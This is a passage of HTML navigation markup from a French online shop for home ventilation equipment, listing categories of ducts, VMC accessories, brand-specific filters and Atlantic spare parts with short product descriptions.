style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span 